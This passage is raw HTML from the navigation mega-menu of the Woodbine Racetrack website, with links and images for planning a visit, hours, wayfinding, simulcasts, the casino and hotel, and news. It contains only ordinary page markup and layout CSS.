ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/wayfinder-guide/"><span class="ubermenu-target-title ubermenu-target-text">On-site Navigation</span></a></li><li id="menu-item-28744" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28744 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/simulcasts/"><span class="ubermenu-target-title ubermenu-target-text">Simulcasts Schedule</span></a></li><li id="menu-item-34057" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34057 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/casino/"><span class="ubermenu-target-title ubermenu-target-text">Great Canadian Casino Resort</span></a></li><!-- begin Tabs: [Tabs] 28814 --><li id="menu-item-28814" class="ubermenu-item ubermenu-tabs ubermenu-item-28814 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-28814 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28815" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28815 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	Visit Us
</div></div></li><li id="menu-item-28738" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28738 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/#newtowoodbine"><span class="ubermenu-target-title ubermenu-target-text">New to Woodbine</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28738 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28816" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28816 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">New To Woodbine</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px;color: black">Are You New To Woodbine?</h3>
<p style="font-size: 18px;color: black;line-height: 23px">Woodbine offers horse racing, dining, events....</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/#newtowoodbine" title="">Learn More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/img_PlanUrVisit_600x400.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/img_PlanUrVisit_600x400.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28690" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28690 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/plan-your-visit/"><span class="ubermenu-target-title ubermenu-target-text">Plan Your Visit</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28690 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28817" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28817 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">PLAN YOUR VISIT</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px;color: black">THINGS TO KNOW BEFORE YOU GO</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="plan-visit-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general outline vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/upcoming-races/" title="">Racing Schedule</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general outline vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/dining-at-woodbine/" title="">Dining Options</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general outline vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/plan-your-visit/#directions" title="">Directions</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/plan-your-visit/#parking" title="">Admission</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/plan-your-visit/#lodging" title="">Lodging</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/plan-your-visit/" title="">See More Details</a></div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.google.com/maps?ll=43.714473,-79.604119&#038;z=14&#038;t=m&#038;hl=en&#038;gl=CA&#038;mapclient=embed&#038;cid=8035153578304140045" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/woodbine-map-image.png" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/woodbine-map-image.png" /></noscript></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<style>

.plan-visit-buttons {
    display: flex;
    flex-wrap: wrap;
    margin-top: -20px;
}

.plan-visit-buttons > * {
  flex: 0 calc(50% - 10px);
  margin: 10px;
}

.plan-visit-buttons > *:nth-child(odd) {
  margin-left: 0;
}

.plan-visit-buttons > *:nth-child(even) {
  margin-right: 0;
}
.plan-visit-buttons > * > * {
  width: 100% !important;
border: 2px solid #E12726 !important;
}

.plan-visit-buttons > * > .outline {
border: 2px solid  #E12726 !important;
  background-color: white !important;
  color: #E12726 !important;

}

   
</style>
		</div>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-33066" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-33066 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/hours-of-operation/"><span class="ubermenu-target-title ubermenu-target-text">Hours of Operation</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-33066 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-33067" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-33067 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Check Hours of Operation</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px;color: black">Woodbine Racetrack is open throughout the year!</h3>
<p style="font-size: 18px;color: black;line-height: 23px">Make sure to view what's open when you visit.</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/hours-of-operation/" title="">Check Details</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-25.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Stella-Artois-at-Woodbine-Racetrack-25.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-35533" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-35533 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/wayfinder-guide/"><span class="ubermenu-target-title ubermenu-target-text">On-site Navigation</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-35533 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-35534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-35534 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Woodbine Racetrack Wayfinder</div>
<p style="    text-align:left;font-size: 18px;font-weight: 500;margin-bottom: -20px;color: black;">Navigate through the historic Grandstand</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-padding card-row vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1479" height="984" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201479%20984'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Toronto On,Woodbine Racetrack.Corporate Report 2022.Grandstand.Woodbine/ Michael Burns Photo" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/ALL7027.jpg" /><noscript><img width="1479" height="984" src="https://woodbine.com/wp-content/uploads/ALL7027.jpg" class="vc_single_image-img attachment-full" alt="" title="Toronto On,Woodbine Racetrack.Corporate Report 2022.Grandstand.Woodbine/ Michael Burns Photo" decoding="async" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://woodbine.com/wayfinder-guide/"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Wayfinder Guide</span></a></div>


		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1847" height="763" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201847%20763'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Wayfinder" decoding="async" data-lazy-src="https://woodbine.com/wp-content/uploads/Wayfinder.png" /><noscript><img width="1847" height="763" src="https://woodbine.com/wp-content/uploads/Wayfinder.png" class="vc_single_image-img attachment-full" alt="" title="Wayfinder" decoding="async" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://woodbine.com/wayfinder/"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Begin Navigation</span></a></div>


		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li></ul></li><li id="menu-item-28732" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28732 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/simulcasts/"><span class="ubermenu-target-title ubermenu-target-text">Simulcast Schedule</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28732 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28819 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">View Simulcast Schedule</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px; color: black; line-height: 23px;">Woodbine Racetrack has simulcast broadcasts almost every day!</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/simulcasts/" title="">View Schedule</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/S7W3964-min-scaled-1.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/S7W3964-min-scaled-1.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-34056" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34056 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/casino/"><span class="ubermenu-target-title ubermenu-target-text">Casino &#038; Hotel</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34056 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-34055" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-34055 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Great Canadian Casino Resort Toronto</div>
<p style="    text-align:left;font-size: 18px;font-weight: 500;margin-bottom: -20px;color: black;">Your Destination For World-Class Gaming.</p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid no-padding card-row vc_row-o-equal-height vc_row-flex"><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20900'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Inside Great Canadian Casino Toronto" title="Inside Great Canadian Casino Toronto" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803.png 1200w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-350x263.png 350w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-800x600.png 800w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-768x576.png 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803.png" /><noscript><img width="1200" height="900" src="https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803.png" class="vc_single_image-img attachment-full" alt="Inside Great Canadian Casino Toronto" title="Inside Great Canadian Casino Toronto" decoding="async" srcset="https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803.png 1200w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-350x263.png 350w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-800x600.png 800w, https://woodbine.com/wp-content/uploads/SpringMorrisPhoto_GreatCanadianToronto_Shoot2-17-0D2A9803-768x576.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://greatcanadian.com/destinations/ontario/toronto/#play"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Casino</span></a></div>


		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20500'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Great Canadian Casino Resort Toronto at Woodbine Racetrack" title="Great Canadian Casino Resort Toronto" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto.jpg 1500w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-350x117.jpg 350w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-800x267.jpg 800w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-768x256.jpg 768w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-1400x467.jpg 1400w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto.jpg" /><noscript><img width="1500" height="500" src="https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto.jpg" class="vc_single_image-img attachment-full" alt="Great Canadian Casino Resort Toronto at Woodbine Racetrack" title="Great Canadian Casino Resort Toronto" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto.jpg 1500w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-350x117.jpg 350w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-800x267.jpg 800w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-768x256.jpg 768w, https://woodbine.com/wp-content/uploads/Great-Canadian-Casino-Resort-Toronto-1400x467.jpg 1400w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="https://greatcanadian.com/hotels/toronto/"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Hotel</span></a></div>


		</div>
	</div>
</div></div></div></div></div></div></div></div></p>
</div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28814 --></ul></li><li id="menu-item-28692" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28692 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/news" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">News</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28692 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28698" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28698 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/news"><span class="ubermenu-target-title ubermenu-target-text">Woodbine News</span></a></li><li id="menu-item-28699" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28699 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/category/blog/"><span class="ubermenu-target-title ubermenu-target-text">Woodbine Insider</span></a></li><li id="menu-item-37395" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37395 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/woodbine-free-rein/"><span class="ubermenu-target-title ubermenu-target-text">Docuseries</span></a></li><li id="menu-item-28700" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28700 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/news/#team"><span class="ubermenu-target-title ubermenu-target-text">Media Enquiries</span></a></li><li id="menu-item-28745" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28745 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/?firstName"><span class="ubermenu-target-title ubermenu-target-text">Sign Up For Latests Updates</span></a></li><!-- begin Tabs: [Tabs] 28821 --><li id="menu-item-28821" class="ubermenu-item ubermenu-tabs ubermenu-item-28821 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-28821 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28822" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28822 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	News
